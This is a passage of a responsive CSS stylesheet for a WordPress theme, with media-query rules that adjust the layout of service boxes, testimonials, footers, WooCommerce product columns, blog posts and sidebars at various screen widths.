	.site-footer .tm-footer-cta-wrapper {
		width: 100%;
	}
	.site-footer .tm-footer-cta-wrapper .tm-footer-cta-inner .cta-widget-area {
		width: 100%;
		text-align: left;
		margin-bottom: 15px;
	}
	.site-footer .tm-footer-cta-wrapper .tm-footer-cta-inner .cta-widget-area:last-child {
		margin-bottom: 0px;
	}
	.tm-footer-cta-wrapper .tm-custom-ctabox:before {
		content:unset;
	}
	.tm-fidbox-style2 {
	    bottom: -109px;	
	}
	.break-991-colum .tm-fidbox-highlight {
	    left: 0px;
	}
	.single article.themetechmount-box-blog-classic {
		margin-bottom: 0px;
	}
	.vc_row.wpb_row.tm-skincolor-bordered-box.break-991-colum .wpb_column:after {
		content: unset;
	}
	.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-desc .themetechmount-testimonial-text {
		margin: 25px 10px 18px;
		padding: 0px 15px;
	}
	.break-991-colum.tm-servicebox-hoverstyle .vc_row .wpb_column .vc_column-inner {
	    padding-left: 0px;	
	    padding-right: 0px;	
	}
	.break-991-colum.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
		padding: 55px 30px 90px 30px;
	}
	.break-991-colum.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline {
	    opacity: 1;
		bottom: 25px;		
	}
	.break-991-colum.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {		
		visibility: visible;
	}
	.break-991-colum .tm-colborder-styleone>.vc_column-inner:before {
		left: 0px;
	}
	.tm-oroption-box {
		right: 50%;
		top: auto;
		bottom: -95px;
		margin-right: -25px;
	}
	body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid {
		padding-top: 50px;
		padding-bottom: 45px;
	}
	.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
		width: 80%;
	}
	.break-991-colum .colbg-height-90 .tm-col-bgimage-yes>.tm-bg-layer {
		height: 100%;
		margin-top:0px;
	}
	.themetechmount-team-member-single-content-area .tm-team-member-content {
	    padding: 20px 15px 15px 15px;	
	}
	.break-991-colum .tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after,
	.break-991-colum.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after,
	.break-991-colum .tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before,
	.break-991-colum.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before {
		content:unset;
	}
	.break-991-colum .tm-sbox-borderedicons .tm-sbox,
	.break-991-colum.tm-sbox-borderedicons .tm-sbox {
		padding: 0;
	}
	.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
	.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
		display: none !important;
		opacity: 0;
	}
	.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	    padding-right: 0;
	}
	.tm-processtyle2 .tm-processbox-wrapper .tm-processbox{
		margin: 0 15px 100px;
	}
	.tm-processtyle2 .tm-processbox-wrapper{
		margin-right: 15px!important;
	}
}
@media(max-width:768px) {	

	/*** Main Search ***/
	.tm-search-overlay .tm-search-outer .tm-form-title,
	.tm-search-overlay .tm-site-searchform {
		left: 0%;
		width: 100%;
		padding: 0 28px;
		margin-left: 0px;
	}
	.tm-search-overlay .tm-site-searchform button {
		right: 15px;
	}
	.tm-center-overlay-column {
		margin: 0;
	}
	.site-footer .tm-sbox .tm-vc_cta3-container {
		margin-bottom: 0px;	
	}
	.tm-left-overlay-row {
		margin: 40px 0px 40px 0px;
	}
	.tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox,
	.tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox,
	.tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox {
		border-left: none;
	}
	.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a {
		margin-bottom: 10px;
	}
	.vc_column_container.padding-bottom-15px-768>.vc_column-inner {
		padding-bottom: 15px !important;
	}
	.vc_column_container.padding-left-15px-768>.vc_column-inner {
		padding-left: 15px !important;
	}
	.tp-caption.border-style-btn .tm-vc_btn3-icon{
		display:none;
	}
	.check-icon {
		padding-right: 3px !important;
	}
	.ttm-lineheight-normal-767 {
	    line-height: unset !important;
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-heading {
		 border-width: 0px;
	}
	.themetechmount-ptables-w .ttm-pricetable-column-w {
		margin-bottom:20px;
	}
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container {
		padding-right: 20px;
		margin-right: 0px;
	}
	.tm-sbox-separator .tm-sbox{
		flex-basis: 0px;
		flex-grow: 1;
		flex: 0 0 100%;
		max-width: 100%;
		padding-left:0px;
		padding-right:0px;
		margin-top: 35px;
	}
	.tm-sbox-separator .tm-sbox:last-child:before,
	.tm-sbox-separator .tm-sbox:after {	
		content:unset !important;
	}
	.tm-sbox-separator .tm-sbox:nth-child(3n+3):before,
	.tm-sbox-separator .tm-sbox:nth-child(3n+2):before,
	.tm-sbox-separator .tm-sbox:before {
		width: 100% !important;
		left:0px;
		right:0px;
	}
	.tm-sbox-separator .tm-sbox:nth-last-child(-n+3):before{
		content: "";
		position: absolute;
		bottom: 0;
		left: 0;
		height: 1px;
		width: 90%;
	}
	.tm-sbox-separator .tm-sbox:nth-last-child(-n+3) {
		padding-top: 0px;	
	}
	.tm-sbox-separator .tm-sbox:first-child {
		margin-top: 0px;
	}
	.tm-pf-single-content-wrapper.tm-pf-view-top-image .themetechmount-pf-single-detail-box {
		padding-left: 0;
		margin-bottom: 35px;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
		padding: 7px 0 7px 0px;
		float: left;
		width: 100%;
		text-align: left;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:after {
		content:unset;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date i {
		top: 0;
		font-size: 20px;
		left: 0;
		margin-left: 0;
		position: absolute;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
		font-size: 16px;
		margin-left: 35px;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-right-details {
		display: inline-block;
	}
	.unset-tm-shadow-column-768.tm-colum-shadow-box > .vc_column-inner > .wpb_wrapper,
	.unset-tm-shadow-column-768 .tm-colum-shadow-box-inner.vc_column-inner > .wpb_wrapper,
	.unset-tm-shadow-row-768 {
		box-shadow:unset;
	}
	.tm-facts-colum-sep .tm-fid-with-icon.tm-fid-view-topicon {
	    margin-bottom: 35px;	
	}
	.wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner {
		margin-bottom: 45px;	
	}
	.serviceboxes-with-banner div .tm-sbox.tm-sbox-bgcolor-transparent.tm-bgimage-yes > .tm-vc_cta3-container > .tm-vc_general {
		padding: 45px 25px 25px 25px;
	}
	.tm-topoverlay-image {
	    position: static;
		padding-top:15px;
	}
	.ttm-col-seprator .vc_column_container{
		border-right: none;
	}
	article.themetechmount-box-blog-classic .tm-blog-classic-box-content {
		margin-top: 0px;
		margin-right: 0px;	
	}
	
}
@media(max-width:767px) {	
	.serviceboxes-with-banner .tm-sbox.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only), .tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
    	padding: 30px 30px 0px 30px;
	}	
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-video .themetechmount-box-img-left,
	.themetechmount-blog-box-view-right-image.themetechmount-blogbox-format-video .themetechmount-box-img-left {
		max-width: 100%;	
		width:100%
	}	
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-gallery .themetechmount-box-img-left,
	.themetechmount-blog-box-view-right-image.themetechmount-blogbox-format-gallery .themetechmount-box-img-left {
	    max-width: 100%;	
	}
	.tm-row-inner.vc_row-flex.break-1200-colum>.vc_column_container.tm-emtydiv>.vc_column-inner,
	.tm-row.break-1200-colum .vc_row-flex>.vc_column_container.tm-emtydiv>.vc_column-inner {
		display: none;
	}
	.break-767-colum .wpb_column,
	.break-767-colum-parent > .vc_row > .wpb_column{
		display: block;
		float: none;
		width: 100%;
	}
		.tm-equal-height-image{
		display: block;
	}
	.vc_row > .vc_row-o-equal-height.vc_row-flex,
	.tm-row.break-1200-colum .tm-row-inner:not(.break-1200-colum).vc_row-o-equal-height {
		display: block;
	}
	.vc_row.vc_row-flex > .vc_column_container.tm-emtydiv {
		display: block;
	}
	.tm-row .vc_row-flex > .vc_column_container.tm-emtydiv > .vc_column-inner {
		display: none;
	}
	.tm-row-inner.vc_row-o-equal-height{
		display: block;
		flex-wrap: nowrap;
	}
	.tm-row-inner.vc_row-o-equal-height>.vc_column_container{
		display: block;
	}
	/***  page content first row  ***/
	body.themetechmount-page-full-width.tm-titlebar-bcrumb-bottom #content .site-main .entry-content > .wpb_row:first-child {
		margin-top: -83px;
	}

	/***  Topbar section  ***/
	.tm-topbar-content .tm-wrap-cell{
		display: block;
		text-align: center;
	}
	
	/***  Single post content reply  ***/
	.comment-list .children {
		margin-left: 20px;
	}
	
	/***  Team member  ***/
	.themetechmount-team-box-view-overlay .themetechmount-item-thumbnail img {
		width: 100%;
	}
	.themetechmount-team-member-single-content-area{
		padding-left: 0px;
		padding-right:0px;
	}
	.themetechmount-box-team{
    	text-align: center;
    	display: inline-block;
	}
	.themetechmount-teambox-view-style2 {
		text-align: center;
    	display: block;
	}
	/***  Fact in Digit Section  ***/
	.tm-fid.inside{
		margin-bottom: 15px;
	}
	.tm-fid-with-icon.tm-fid-view-topicon {
		margin: 0px;
	}	
	.tm-fid-border .tm-row-inner > .wpb_column {
		border-left:0px;
	}
	.tm-fid-border .tm-row-inner:nth-last-child(1) > .wpb_column {
		border-bottom:1px solid rgba(0, 0, 0, 0.10);
	}
	.tm-fid-border .tm-row-inner:nth-last-child(1) > .wpb_column:nth-last-child(1) {
		border-bottom:none;
	}
	.tm-fid-border .tm-col-bgcolor-darkgrey .tm-row-inner:nth-last-child(1) > .wpb_column,
	.tm-fid-border .tm-bgcolor-darkgrey .tm-row-inner:nth-last-child(1) > .wpb_column,
	.tm-fid-border .tm-col-bgcolor-skincolor .tm-row-inner:nth-last-child(1) > .wpb_column,
	.tm-fid-border .tm-bgcolor-skincolor .tm-row-inner:nth-last-child(1) > .wpb_column{
		border-color:rgba(255, 255, 255, 0.30);
	}
	.tm-fid-border .wpb_column.vc_col-sm-4 .wpb_wrapper > .tm-fid,
	.tm-fid-border .wpb_column.vc_col-sm-3 .wpb_wrapper > .tm-fid, 
	.tm-fid-border .wpb_column.vc_col-sm-6 .wpb_wrapper > .tm-fid {
		padding-left: 15px;
	}	
	/***  Vertical Tab  ***/
	.vc_general.vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-left .vc_tta-panel-body, 
	.vc_general.vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-right .vc_tta-panel-body {
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper {		
		padding: 6px 20px;
	}


	/***   ThemetechMount Heading  ***/
	.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, 		  
	.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
		width: 95%;
		margin: 0 auto;
	}
	/***  Testimonial  ***/
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview-leftimg .themetechmount-box-desc blockquote{
		padding: 10px 20px 40px 20px;
	}
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item {
		width: 40%;
	}
	/***  Footer widget  ***/
	.col-sm-6.first-widget-area:after{
		display: none;
	}
	.tm_foter_social_bar ul.tm-socialbox-links-wrapper,
	.tm_foter_social_bar ul.tm-socialbox-links-wrapper li{
		display: block !important;
	}
	.footer .widget{
		margin: 35px 0 0px;		
	}
	.site-footer-w .second-footer-inner,
	.site-footer-w .first-footer-inner{
		padding-bottom: 30px;
	}
	.footer .footer-rows .second-footer .second-footer-inner {
		padding: 55px 0 45px;
	}
	.tm-footer2-left,
	.tm-footer2-right {
		padding-top: 10px;
		padding-bottom: 25px;
		text-align: center;
	}
	.tm-footer2-left{
		padding-top: 25px;
		width: 100%;
		padding-bottom: 0px;
	}
	.col-xs-12.col-sm-12.tm-footer2-left {
		padding-bottom: 23px;
	}
	.site-content .sidebar .wpb_gallery.wpb_content_element{
		margin-bottom: 0px;
	}
	
	/***  Calendar  ***/
	.widget_calendar table th, 
	.widget_calendar table td {
		padding: 6px;
	}

	/*** Events Calendar  ***/
	.tribe-mobile #main {
		padding-top: 65px;
	}
	#tribe-bar-views .tribe-bar-views-list {
		left: -3px;
	}
	
	/*** services box  ***/
	.tm-services-box-border-right .tm-sbox,
	.tm-services-box-separator.tm-bgcolor-grey .wpb_column.vc_column_container, 
	.tm-services-box-separator .wpb_column.vc_column_container {
		border: none;
	}

	/*** reset center content  ***/
	.tm-reset-content-center-767 *,
	.tm-reset-button-center-767 .tm-vc_btn3-container,
	.tm-reset-button-center-767 .tm-vc_btn3{
	    text-align: center !important;
	}
	.tm-reset-button-left-767.tm-vc_btn3-container,
	.tm-reset-button-left-767 .tm-vc_btn3-container,
	.tm-reset-button-left-767 .tm-vc_btn3 {
		text-align: left!important;
	}

	/***  Titlebar break  ***/
	.tm-titlebar-align-right .tm-titlebar-main-inner, 
	.tm-titlebar-align-left .tm-titlebar-main-inner,
	.tm-titlebar-align-right .entry-title-wrapper, 
	.tm-titlebar-align-left .entry-title-wrapper, 
	.tm-titlebar-align-right .breadcrumb-wrapper, 
	.tm-titlebar-align-left .breadcrumb-wrapper {
		display: block;	
		text-align: center;	
	}

	/***  Slickview  ***/
	.themetechmount-boxes-view-slickview-bottomimg .themetechmount-box-desc blockquote {
		padding: 0 40px;
	}

	.tm-bg-footer-box {
		background-color: transparent;
		padding:0px;
		margin:0px;
		text-align:left;
	}
	
	.main-holder .rpt_plans .rpt_plan {
		margin-bottom: 65px !important;
		float: none;
		width: 100% !important;
	}
	.main-holder .rpt_style_basic .rpt_recommended_plan.rpt_plan {
		transform: unset;
		margin: 0 !important;
		margin-bottom: 65px !important;
	}
	.tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes,
	.tm-sbox.tm-sbox-whiteborder {
		margin-bottom: 15px;
	}


	/* New section */
	.tm-overlap-row .vc_row > .vc_column_container .tm-sbox.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3{
		padding-bottom: 0;
	}
	/* Reset padding */
	.tm-row .padding-0px-767{
		padding: 0px !important;
	}
	.tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox, 
	.tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox, 
	.tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox{
		border: none !important;
	}
	.tm-text-align-center-767{
    	text-align: center;    	
	}

	/* Reset colum padding */
	.vc_column_container.padding-30px-767>.vc_column-inner{
		padding: 30px !important;
	}
	
	.themetechmount-team-box-view-left-image .themetechmount-item-thumbnail img,
	.themetechmount-team-box-view-left-image .themetechmount-box-img-left {
		width: 100%;
	}
	.themetechmount-box-view-left-image .tm-team-member-appointment-btn-wrapper .vc_btn3-container.vc_btn3-left {
		text-align: center;
	}
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-default .breadcrumb-wrapper .container:before {
		left: 99%;
	}
	.tm-widget_nav_menu ul li.menu-item:nth-last-child(1) a:after {
		height: 26px;
	}
	/* Margin top for custom */
	.vc_row .ttm-margin-top-0px-767,
	.tm-row .ttm-margin-top-0px-767,
	.vc_column_container.ttm-margin-top-0px-767>.vc_column-inner {
		margin-top:0px !important;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-inner {
		margin-top: 15px;
	}
	body.themetechmount-sidebar-right.tm-empty-sidebar .site-content-wrapper #primary.content-area {
		padding-right: 15px !important;
	}	
	.widget_recent_comments li.recentcomments {
		width: 100%;
	}
	.widget_recent_comments li.recentcomments:first-child:before {
		top: 6px;	
	}
	.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-icons { 
		width: 100%;
		float: left;	
	}
	.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-content .tm-vc_cta3-content-header {
		padding-top: 10px;
		padding-bottom: 30px;
	}
	
	/*** Woocommerce Colunm ***/
	.main-holder .site-content ul.products li.product {
		width: 50%;
	}
	.single .main-holder #content div.product div.images {
		width: 100%;
	}
	.themetechmount-boxes-events.themetechmount-boxes-centermode.themetechmount-boxes-col-one .themetechmount-post-item {
		 margin-bottom: 25px;
	}
	.themetechmount-boxes-events.themetechmount-boxes-centermode.themetechmount-boxes-col-one .event-box-content {
		position: relative;
		right: 0px;
		bottom: 0px;
		max-width: 100%;
		opacity: 1;
		visibility: visible;
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
	}
	
	.site-footer .tm-footer-cta-inner .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-icons {
		width: initial;	
	}
	.site-footer .tm-footer-cta-inner .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-actions-right .tm-vc_cta3_content-container {
		display: table-cell;
	}
	.site-footer .tm-footer-cta-inner .tm-vc_cta3-actions{
		position: static;
		margin-top: 15px;
	}
	.single-tm_team_member .tm-team-social-links-wrapper ul li {
		display: inline-block;
		margin-left: 7px;
	}
	.single-tm_team_member .tm-team-member-single-content-wrapper>.tm-team-member-single-content {
		margin: 0;
	}
	.tm-sboxbox-boxstyle .tm-row-inner {
	    display: block;	
		flex-wrap: nowrap;
	}
	.tm-sboxbox-boxstyle .tm-row-inner:last-child  > .vc_column_container:before {
	 content: "";	
	}
	.tm-seperator-solid.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header {
	    width: 100%;
	}
	.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-desc .themetechmount-testimonial-text,
	.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
		padding-left:0px;
		padding-right:0px;		
	}
	.themetechmount-ptables-w {
		flex-wrap: wrap;
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon:after {
		left: 63px;
		width: 1px;
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon {
		width: 50px;
		font-size: 25px;
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-panel.vc_active .vc_tta-icon ,
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-tab.vc_active>a .vc_tta-icon {
		color:#fff;	
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-panel-title>a {
	    border: none;	
	}
	.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-icon {
		font-size: 20px;
	}
	.tm-pf-single-related-wrapper {
		padding-top: 10px;
	}
	.tm-pf-single-content-wrapper {
		padding-bottom: 0px;
	}
	.comments-area .comment-form .comment-form-author, .comments-area .comment-form .comment-form-email, .comments-area .comment-form .comment-form-url {
		width: 100%;
		margin-right: 0%;
	}
	.download-app-buttons {
		text-align:left;
		padding-left:60px;
	}
	.tm-sbox-bordered-style.vc_row-flex>.vc_column_container:not(:last-child) .tm-sbox,
	.tm-sbox-bordered-style .tm-sbox {
		border-right:1px solid #ebeef0;
	}
	.tm-fid-view-roundbox.tm-column-middlebox {
	    left: 50%;
		margin:0;
	}
	
	.tm-sresults-first-row>.col-sm-6:first-child {
		padding-bottom: 60px;
	}
	.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after {
		content: unset;
	}
	.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column .vc_column-inner {
		padding: 27px 15px 28px 15px;
	}	
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info {
		padding: 35px 15px 32px;
	}
	.tm-servicebox-hoverstyle .vc_row .wpb_column .vc_column-inner {
	    padding-left: 0px;	
	    padding-right: 0px;	
	}
	.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
		padding: 55px 30px 90px 30px;
	}
	.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline {
	    opacity: 1;
		bottom: 25px;		
	}
	.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {		
		visibility: visible;
	}
	.tm-colborder-styleone>.vc_column-inner:before {
		left: 0px;
	}
	.colbg-height-90 .tm-col-bgimage-yes>.tm-bg-layer {
		height: 100%;
		margin-top:0px;
	}
	.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,
	.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading {
		margin-top: 15px;
	}
	.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before,
	.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after {
		content:unset;
	}
	.tm-sbox-borderedicons .tm-sbox {
		padding: 0;
	}
}
@media only screen and (max-width: 520px){
	.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text:before,
	.tm-testimonial-box-view-style3 .themetechmount-box-content:after {
		content:unset;
	}
	.tm-testimonial-box-view-style3 .themetechmount-author-box {
		text-align: center;
		max-width: 100%;
		width: 100%;
		float: none;
	}
	.tm-testimonial-box-view-style3 .themetechmount-box-content {
		margin-left: 0px;
		margin-top: 15px;
		padding: 15px;
	}
	.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
		padding: 0px 0px 17px 0px;
	}
	.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-arrow {
		bottom: 10px;
	}
}
@media only screen and (max-width: 479px){

	/*** Header Logo ***/
	.site-header-main.tm-wrap {
		margin: 0 15px;
	}
	
	/*** Blog Comment ***/
	.comment-list .children {
		margin-left: 15px;
	}	
	.comment-body {
		margin-left: 0px;
	}
	.single-post blockquote {
		margin-left: 15px;
	}
	/*** Woocommerce Colunm ***/
	.main-holder .site-content ul.products li.product {
		width: 100%;
	}	
		
	.tm-social-share-wrapper .tm-social-share-wrapper{
		float: none;
		margin-top: 5px;
	}	
	.tm-social-share-wrapper {
		float: none;
	}	
	.tm-social-share-wrapper .tm-social-share-title {
		padding-bottom: 10px;
	}
	.tm-social-share-wrapper {
		text-align: left;	
	}
	
	/***  bbpress  ***/
	#bbpress-forums div.bbp-search-form {
		float: none;
	}
	#bbpress-forums #bbp-search-form #bbp_search {
		width: 182px;
	}
	
	/***  single post blockquote  ***/
	.single article.post blockquote {
		padding: 20px 0 20px 20px;
		margin: 20px 0;
	}
	.single article.post blockquote:before {
		left: 15px;
	}
	
	/***  classic blog share  ***/
	.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links ul {
		padding-right: 0px;
	}
	.single .tm-social-share-wrapper .tm-single-top-btn {
		padding-top: 20px;	
	}
	.themetechmount-box-topimage .tm-right-meta,
	.tm-blog-classic-box-content .tm-right-meta {
		display: block;
	} 
	.single-post .comment-author {
		opacity: 0;
	}
	.k_flying_searchform_wrapper .tm-search-close {
		display:none;
	}
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-featured-wrapper img {
		width:100%;
	}
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item>.themetechmount-box-content {
		display: block;
	}
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content.col-md-7 .tm-entry-footer {
		margin-top: 25px;
	}
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-video .themetechmount-box-img-left,
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-gallery .themetechmount-box-img-left{
	    max-width: 100%;
		width:100%;
	}
	.themetechmount-box-blog .themetechmount-box-content.col-md-7 {
		padding: 15px;
		padding-left: 10px;
	}
}

@media (min-width: 768px) {
	.tm-titlebar-bcrumb-bottom.themetechmount-sidebar-true .site-main {
		padding-top: 70px;
	}
	.tm-titlebar-bcrumb-bottom .site-content #sidebar-left.sidebar, 
	.tm-titlebar-bcrumb-bottom .site-content #sidebar-right.sidebar {
		padding-top: 26px;
		margin-top: 8px;
	}	  
	
	/***  Events Calendar ***/
	.single-tribe_events .entry-content{
		margin-top: -15px;
	}

	/***  Our Latest Classes  ***/
	.tm-extra-classes .vc_column_container.vc_col-sm-3{
		width: 30%;
	}
	.tm-extra-classes .vc_column_container.vc_col-sm-9{
		width: 70%;
	}
	.tm-extra-classes .vc_column_container.vc_col-sm-3 > .vc_column-inner {
		padding-left: 0;
	}
	
	.ttm-pricetable-column-w.col-md-6 {
		width: 50%;
		float:left;
	}
	.ttm-pricetable-column-w.col-md-4 {
		width: 33.33333333%;
		float:left;
	}		
	.ttm-pricetable-column-w.col-md-2 {
		width: 20%;
		float:left;
	}
	
	/*** Woocommerce Colunm ***/	  
	.main-holder .site-content ul.products li.product.col-sm-12{
		width: 100%;
	}	  
	.main-holder .site-content ul.products li.product.col-sm-11{
		width: 91.66666667%;
	}	  
	.main-holder .site-content ul.products li.product.col-sm-10{
		width: 83.33333333%;
	}	  
	.main-holder .site-content ul.products li.product.col-sm-9{
		width: 75%;
	}
	.main-holder .site-content ul.products li.product.col-sm-8 {
		width: 66.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-sm-7 {
		width: 58.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-sm-6 {
		width: 50%;
	}
	.main-holder .site-content ul.products li.product.col-sm-5 {
		width: 41.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-sm-4 {
		width: 33.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-sm-3 {
		width: 25%;
	}
	.main-holder .site-content ul.products li.product.col-sm-2 {
		width: 16.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-sm-1 {
		width: 8.33333333%;
	}
	.comment-body .reply {
		position: absolute;
		right: 15px;
		top: 15px;
	}
	.single-product .main-holder .site-content span.onsale {
		top: 12px;
		left: 12px;
	}
	.themetechmount-boxes-blog.tm-oddeven-blogstyle .row.themetechmount-boxes-row-wrapper .tm-box-col-wrapper:nth-child(even) .themetechmount-box-desc {
		min-height: 254px;
		padding: 20px 20px 25px;
	}
	.themetechmount-boxes-blog.tm-oddeven-blogstyle .row.themetechmount-boxes-row-wrapper .tm-box-col-wrapper:nth-child(even) .themetechmount-box-content {
		display: flex;
		flex-direction: column-reverse;
	}
}
@media (min-width: 992px) {
	
	body.tm-empty-sidebar.themetechmount-sidebar-true:not(.themetechmount-sidebar-bothleft):not(.themetechmount-sidebar-bothright) #primary {
	    width: 100% !important;
		margin: 0 auto;
	    float: none;
	}	
	.single-post.themetechmount-sidebar-right #primary.content-area,
	.woocommerce.themetechmount-sidebar-right #primary.content-area.col-md-9,
	.themetechmount-sidebar-right #primary.content-area.col-md-9 {		
		width: 69.50%;
	}
	body.themetechmount-sidebar-left .site-content #primary.content-area {		
		width: 70.50%;
	}
	.themetechmount-sidebar-left #sidebar-left.sidebar,
	.single-post.themetechmount-sidebar-right #sidebar-right.widget-area,
	.woocommerce.themetechmount-sidebar-right #sidebar-right.widget-area.col-md-3,
	.themetechmount-sidebar-right #sidebar-right.widget-area.col-md-3 {		
		width: 28.914%;
	}
		
	/*** Fluid menu ***/	
	.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tabs-list {
	    display: -webkit-flex;
	    display: flex;
	}
	.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab {
	    -webkit-flex: 1 1 auto;
	    flex: 1 1 auto;
	    margin-right: 15px;
	    text-align: center;
	}

	.themetechmount-boxes-team.themetechmount-boxes-col-one .themetechmount-box-view-left-image .col-md-6.themetechmount-box-img-left	{
		width:25%;
	}
